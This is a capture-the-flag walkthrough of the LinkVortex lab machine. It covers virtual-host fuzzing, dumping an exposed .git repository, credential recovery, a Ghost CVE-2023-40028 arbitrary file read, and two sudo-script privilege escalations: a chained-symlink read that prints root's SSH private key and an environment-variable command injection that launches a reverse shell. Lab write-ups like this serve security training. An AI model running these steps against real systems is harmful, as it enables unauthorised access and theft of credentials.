
Reconnaissance
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA)
|_ 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519)
80/tcp open http Apache httpd
|_http-title: Did not follow redirect to http://linkvortex.htb/
|_http-server-header: Apache
The scan already found the redirect to linkvortex.htb on port 80, so I’ll add this to my /etc/hosts file.
Initial Access

The web page for BitByBit Hardware is a blog powered by Ghost (based on the footer of the page) but the contents of the posts are rather uninteresting. They are all written by the user admin.
Next I check for other virtual hosts with ffuf. Filtering any default answers with response size 230 finds dev.linkvortex.htb and I’ll add this to my /etc/hosts file.
$ ffuf -H 'Host: FUZZ.linkvortex.htb' -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://linkvortex.htb -fs 230
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://linkvortex.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.linkvortex.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 230
________________________________________________
dev [Status: 200, Size: 2538, Words: 670, Lines: 116, Duration: 36ms]Navigating to the dev subdomain just shows a Launching soon message and that the page is still under construction.

Bruteforcing directories and files with ffuf finds one interesting folder: .git. Version control is a treasure trove most of the time because it gives an overview over the application and the configuration. Sometimes it also contains credentials - mostly in older versions of the code.
$ ffuf -u "http://dev.linkvortex.htb/FUZZ" -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://dev.linkvortex.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.git [Status: 301, Size: 239, Words: 14, Lines: 8, Duration: 34ms]Running git-dumper let’s me retrieve the contents of the repository as I would have cloned it with git.
$ git-dumper http://dev.linkvortex.htb/.git/ dev
/home/ryuki/.local/share/uv/tools/git-dumper/lib/python3.13/site-packages/git_dumper.py:409: SyntaxWarning: invalid escape sequence '\g'
modified_content = re.sub(UNSAFE, '# \g<0>', content, flags=re.IGNORECASE)
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://dev.linkvortex.htb/.gitignore [404]
[-] http://dev.linkvortex.htb/.gitignore responded with status code 404
[-] Fetching http://dev.linkvortex.htb/.git/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/packed-refs [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/config [200]
[-] Fetching http://dev.linkvortex.htb/.git/index [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/description [200]
[-] Fetching http://dev.linkvortex.htb/.git/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/shallow [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/exclude [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/v5.57.3 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/54b0ed7f9c9aedf3180ee1fd94e7e43b29f000 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/864e0261278525197724b394ed4292414d9fec [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.idx [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.pack [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Updated 5596 paths from the indexAfter changing into the cloned repository, my shell already informs me that I’m on the v5.58.0 branch and there are two changed files that have not been committed yet. Based on the files it’s the source code for the Ghost blog on port 80. git status reveals that there are changes to the Dockerfile as well as a Javascript file related to an authentication test.
Looking at the differences in the Javascript file ghost/core/test/regression/api/admin/authentication.test.js since the last commit shows the password OctopiFociPilfer45.
$ git status
Not currently on any branch.
Changes to be committed:
(use "git restore --staged <file>..." to unstage)
new file: Dockerfile.ghost
modified: ghost/core/test/regression/api/admin/authentication.test.js
$ git diff HEAD^ ghost/core/test/regression/api/admin/authentication.test.js
diff --git a/ghost/core/test/regression/api/admin/authentication.test.js b/ghost/core/test/regression/api/admin/authentication.test.js
index 2735588..e654b0e 100644
--- a/ghost/core/test/regression/api/admin/authentication.test.js
+++ b/ghost/core/test/regression/api/admin/authentication.test.js
@@ -53,7 +53,7 @@ describe('Authentication API', function () {
it('complete setup', async function () {
const email = 'test@example.com';
- const password = 'thisissupersafe';
+ const password = 'OctopiFociPilfer45';
const requestMock = nock('https://api.github.com')
.get('/repos/tryghost/dawn/zipball')Checking for known vulnerabilities in Ghost version 5.58.0 returns an authenticated arbitrary file read with a Proof-of-Concept available. It requires a username and a password. Grepping for the domain name within the git repository only finds one entry: dev@linkvortex.htb.
$ /bin/grep -ri linkvortex.htb
.git/logs/HEAD:0000000000000000000000000000000000000000 299cdb4387763f850887275a716153e84793077d root <dev@linkvortex.htb> 1730322603 +0000 clone: from https://github.com/TryGhost/Ghost.gitFirst I’ll change the hard coded variable GHOST_URL to http://linkvortex.htb and then try to run the script with the previously found username (email) and the password. Unfortunately the combination does not seem to be valid. Since all the posts on the blog were written by admin I try the username admin@linkvortex.htb next and this time it works.
bash CVE-2023-40028.sh -u 'admin@linkvortex.htb' -p 'OctopiFociPilfer45'
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
From the git repository I know that I’m most likely within a Docker container and the Dockerfile contains some interesting information. The configuration for the blog was not present in the repo but should be available at /var/lib/ghost/config.production.json.
FROM ghost:5.58.0
# Copy the config
COPY config.production.json /var/lib/ghost/config.production.json
# Prevent installing packages
RUN rm -rf /var/lib/apt/lists/* /etc/apt/sources.list* /usr/bin/apt-get /usr/bin/apt /usr/bin/dpkg /usr/sbin/dpkg /usr/bin/dpkg-deb /usr/sbin/dpkg-deb
# Wait for the db to be ready first
COPY wait-for-it.sh /var/lib/ghost/wait-for-it.sh
COPY entry.sh /entry.sh
RUN chmod +x /var/lib/ghost/wait-for-it.sh
RUN chmod +x /entry.sh
ENTRYPOINT ["/entry.sh"]
CMD ["node", "current/index.js"]With the help of the CVE I retrieve the configuration and find another set of credentials.
{
"url": "http://localhost:2368",
"server": {
"port": 2368,
"host": "::"
},
"mail": {
"transport": "Direct"
},
"logging": {
"transports": ["stdout"]
},
"process": "systemd",
"paths": {
"contentPath": "/var/lib/ghost/content"
},
"spam": {
"user_login": {
"minWait": 1,
"maxWait": 604800000,
"freeRetries": 5000
}
},
"mail": {
"transport": "SMTP",
"options": {
"service": "Google",
"host": "linkvortex.htb",
"port": 587,
"auth": {
"user": "bob@linkvortex.htb",
"pass": "fibber-talented-worth"
}
}
}
}The credentials bob:fibber-talented-worth work via SSH on the host system and let me access the first flag.
Privilege Escalation
Right after getting access to the system I run sudo -l to check if bob can run any commands and apparently that account has access to a Bash script. Also the contents of the CHECK_CONTENT environment variable are preserved when changing context with sudo.
$ sudo -l
Matching Defaults entries for bob on linkvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, env_keep+=CHECK_CONTENT
User bob may run the following commands on linkvortex:
(ALL) NOPASSWD: /usr/bin/bash /opt/ghost/clean_symlink.sh *.pngSince it’s a script I can check the source code. It does take one argument as input, a file, and checks if it ends with .png. Then it checks if the provided input is a link and tries to find the actual link target. In case the path to the link target contains etc or root, the link is destroyed and the execution stops. Otherwise the input file is moved to /var/quarantined. Last but not least the content of the link is printed if the CHECK_CONTENT variable is set to anything truthy.
#!/bin/bash
QUAR_DIR="/var/quarantined"
if [ -z $CHECK_CONTENT ];then
CHECK_CONTENT=false
fi
LINK=$1
if ! [[ "$LINK" =~ \.png$ ]]; then
/usr/bin/echo "! First argument must be a png file !"
exit 2
fi
if /usr/bin/sudo /usr/bin/test -L $LINK;then
LINK_NAME=$(/usr/bin/basename $LINK)
LINK_TARGET=$(/usr/bin/readlink $LINK)
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
/usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
/usr/bin/unlink $LINK
else
/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fiMethod 1
While going through the source code of the script, the actual target of the link is checked once. This means if I chain two links it will only check the first one. So I create a link in /dev/shm/spicy that points to /root and then create another one that points to /dev/shm/spicy/.ssh/id_rsa called key.png. If the target of the link is checked, it does not contain root or etc, so it should pass the checks. Setting the environment variable CHECK_CONTENT to true and then executing the bash script prints the contents of the SSH key.
$ ln -s /root/ spicy
$ ln -s /dev/shm/spicy/.ssh/id_rsa key.png
$ CHECK_CONTENT=true sudo /usr/bin/bash /opt/ghost/clean_symlink.sh /dev/shm/key.png
Link found [ /dev/shm/key.png ] , moving it to quarantine
Content:
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----Info
This only works because the contents of the variable
CHECK_CONTENTare preserved as seen in thesudo -loutput. Otherwise all variables are purged before changing the context.
With the SSH key I can login as root and collect the final flag.
Method 2
Instead of chaining multiple links, command execution can also be achieved by setting the contents of CHECK_CONTENT to actual Bash commands. It does not compare the content but runs it instead. In case the return value is a 0 exit code, the if statement resolves to true.
First I prepare a short Bash script with a reverse shell and make it executable (chmod +x). Then I create another symbolic link with a .png extension. Lastly I set the previously created script as content for the variable CHECK_CONTENT and run the clean_symlink.sh script. The execution hangs and I get a callback as root.
$ CHECK_CONTENT='/dev/shm/shell.sh' sudo /usr/bin/bash /opt/ghost/clean_symlink.sh /dev/shm/test.png
/opt/ghost/clean_symlink.sh: line 5: [: /bin/cat: binary operator expected
Link found [ /dev/shm/test.png ] , moving it to quarantineAttack Path
flowchart TD subgraph "Initial Access" A(HTTP) -->|Enumerate virtual hosts| B(Find **dev** subdomain) B -->|Bruteforce directories| C(Find **.git** folder) C -->|git-dumper| D(Source code of port 80) D --> E(Admin password) E -->|CVE-2023-40028| F(Credentials for bob) F -->|SSH| G(Shell as bob) end subgraph "Privilege Escalation" G -->|Command Injection| H(Shell as root) G -->|File Read| I(SSH key for root) I --> H end
